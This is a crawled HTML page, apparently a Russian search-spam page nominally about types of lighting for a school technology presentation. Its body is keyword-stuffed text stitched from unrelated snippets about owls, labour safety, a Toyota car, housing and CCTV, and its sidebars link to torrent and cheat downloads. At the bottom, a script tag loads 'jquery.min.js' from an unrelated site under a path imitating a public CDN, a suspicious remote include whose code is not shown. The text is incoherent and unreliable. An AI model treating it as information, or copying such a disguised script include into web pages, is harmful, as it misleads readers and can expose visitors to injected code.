

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-vidy-osvescheniya-prezentaciya-po-tehnologii.html
body_size: 4078
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Виды освещения презентация по технологии - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Виды освещения презентация по технологии</h2>
                            </header>
                            <p>Презентация к уроку по технологии (7 класс) по теме: Конкурсная работа. Презентация "История возникновения осветительных приборов, виды современных ламп". Слайд 1. совы. Слайд 2. Совы широко распространены на территории России и представлены почти 150 видами. Общепит. На организм человека постоянно влияет внешняя среда, т. е. окружающая природа (воздух, вода, пища), а также условия труда и быта. Великий российский биолог, с 1931 по 1940 год был президентом Всероссийского географического общества, академик АН СССР, основоположник современного учения Планирование работ по охране труда: перспективное, текущее и оперативное. Планирование мероприятий по охране труда представляет собой одну из функций управления охраной труда. Ноябрь 2013 года был ознаменован тем, что концерн «Toyota» представил на всеобщее обозрение новый автомобиль – презентабельный седан, который первым был. 
Допустимые микроклиматические условия установлены по критериям допустимого теплового. Академ Riverside — крупный современный жилой район, состоящий из шести больших микрорайонов, представленных современными высотными домами с удобными планировками. ТЭЦ на Великой - это авторские квартиры возле реки Великой по улице Советская. Преимущества камер 4 mp ZetPro серии Smart! Одним из важных преимуществ любой системы видеонаблюдения — это глубина видео архива. Презентация к уроку по технологии (7 класс) по теме: Конкурсная работа. Презентация История. 
Слайд 1. совы. Слайд 2. Совы широко распространены на территории России и представлены почти. Общепит. На организм человека постоянно влияет внешняя среда, т. е. окружающая природа. Производство, поставка и монтаж светодиодных светильников. Уличное, промышленное, офисное. 
Готовые презентации в PowerPoint для детей,учащихся школ и вузов, а также для учителей. Список основной литературы по психологии. 1. Абрамова, Г.С. Возрастная психология: учеб. Все виды транспорта: морского, подводного, дорожного, воздушного и генераторы тока, должны. Виды производственной деятельности, рабочие места Уровень звука, ДБА. 1. Рабочие места. 
Академ Riverside — крупный современный жилой район, состоящий из шести больших микрорайонов. План развития российского ТЭК. Каким будет глобальный газовый рынок Выставки в Крокус Экспо: краткое описание, расписание работы, контактная информация. Лекция по пожарной безопасности  Основные нормативные документы, регламентирующие. 1. Здоровый образ жизни как средство сохранения и укрепления здоровья человека. Компания kobi предлагает продажу, монтаж и установка беспроводных систем видеонаблюдения. ТЭЦ на Великой - это авторские квартиры возле реки Великой по улице Советская. Студия Ocean Stars 🌟 предлагает провести эксклюзивную фотосессию под водой. К Вашим услугам. Работа по теме: Все ответы по КРИМИНАЛИСТИКЕ. Глава: 26. Дорожка следов и ее элементы. Осмотр. 
: Единый день приема инвестиционного уполномоченного: 28 марта 2019 года с 15.00 до 17.00. Более 100 млрд рублей дополнительно поступило в бюджет благодаря пресечению выплат. Познаем историю 10 апреля 2019 года студенты вторых курсов с автобусной экскурсией. Microsoft Windows 13 ноября 2007 15 ноября 2007 16 ноября 2007 16 ноября 2007 23 ноября 2007 29 ноября 2007 Steam. Официальный интернет ресурс Акимата Атырауской области  Главная; Аппарат акима. Аким. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-fantasticheskie-russkie-serialy-skachat-s-torrenta.html">Фантастические русские сериалы скачать с торрента</a></li>
                                <li><a href="vcjkl-pravilnyy-blank-trudovogo-dogovora.html">Правильный бланк трудового договора</a></li>
                                <li><a href="vcjkl-asus-x50z-drayvera-windows-7-torrent.html">Asus x50z драйвера windows 7 торрент</a></li>
                                <li><a href="vcjkl-prezentaciya-3d-printera-video.html">Презентация 3d принтера видео</a></li>
                                <li><a href="vcjkl-shema-apc-500-rs.html">Схема apc 500 rs</a></li>
                                <li><a href="vcjkl-kak-v-gugl-pley-udalit-prilozhenie.html">Как в гугл плей удалить приложение</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация к уроку по технологии (7 класс) по теме.</li>
<li>Презентация к уроку по окружающему миру по теме: Совы.</li>
<li>Общепит.</li>
<li>Светодиодное освещение и светодиодные светильники.</li>
<li>Великие люди России - презентация, доклад, проект скачать.</li>
<li>Toyota Mirai — серийный  - Science Debate.</li>
<li>Охрана труда. Вредные и опасные производственные факторы.</li>
<li>Жилой комплекс Академ Riverside от застройщика.</li>
<li>Деловая программа.</li>
<li>План выставок 2018 Выставки в Крокус Экспо.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-dozornye-zapadnyh-rubezhey-kniga.html">Дозорные западных рубежей книга</a></li>
                                            <li><a href="vcjkl-prezentaciya-pro-kanash.html">Презентация про канаш</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-master-i-margarita-kratkoe-soderzhanie-pdf-skachat.html">Мастер и маргарита краткое содержание pdf скачать</a></li>
                                            <li><a href="vcjkl-raspisanie-elektrichki-fryazino-moskva-na-zavtra.html">Расписание электрички фрязино москва на завтра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-windows-7-to-go.html">Windows 7 to go</a></li>
                                            <li><a href="vcjkl-prezentacii-po-narodnym-skazkam.html">Презентации по народным сказкам</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-di-antvurd-skachat-mp3.html">Ди антвурд скачать mp3</a></li>
                                            <li><a href="vcjkl-kak-ustanovit-chity-na-metro-2033.html">Как установить читы на метро 2033</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
